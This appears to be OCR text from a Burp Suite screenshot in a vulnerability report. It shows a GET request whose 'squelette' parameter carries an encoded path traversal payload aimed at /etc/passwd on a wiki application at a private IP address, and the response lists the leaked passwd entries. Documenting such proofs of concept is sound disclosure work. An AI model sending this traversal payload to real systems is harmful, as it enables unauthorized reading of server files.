 Request
Pretty Raw Hex \n
1 GET /?UrkCEO/edit&theme=margot&
squelette=
..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpa
swd&style=margot.css HTTP/1.1
2 Host: 192.168.76.129:8085
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
</b>
<br />
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sb
n/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sb
n/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sb
n/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
ologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/no
login
35 news:x:9:9:news:/var/spool/news:/usr/
Search
0 highlights